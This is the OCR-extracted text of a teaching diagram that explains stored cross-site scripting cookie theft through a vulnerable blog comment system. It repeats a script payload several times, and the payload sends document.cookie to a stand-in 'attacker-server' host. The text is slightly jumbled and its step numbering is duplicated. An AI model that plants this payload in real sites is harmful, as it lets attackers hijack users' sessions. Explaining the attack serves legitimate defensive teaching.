 <script>var+img=new+image();img.src="http://attacker-server/" + document.cookie;</script>
Stored XSS Cookie Theft Diagram
Attackers Machine
Web Browser
Web Server
1. Attacker sends payload to vulnerable blog
comment system
Web App - Vulnerable Blog Comment System
Web Application Input - Stored in Database
<script>var+img=new+image();img.src=
"http://attacker-server/" + document.cookie;</script>
Web Application Output (when requested) - Rendered within HTML page
<html>
<script>var+img=new+image();
img.src="http://attacker-server/"
+ document.cookie;</script>
</html>
4. Victims web browser makes a request to the attackers web server with the
victims cookie data in the non existent URL.
The attacker can now hijack the users session using the session identifier from
the cookie
Victims Web Browser
HTML Page Rendered in the Victims Browser
<html>
<script>var+img=new+image();
img.src="http://attacker-server/"
+ document.cookie;</script>
</html>
2. Victim's browser requests the web page containing the XSS payload
2. Web Server hosting the vulnerable comment system serves the page containing the
XSS payload to the victims web browser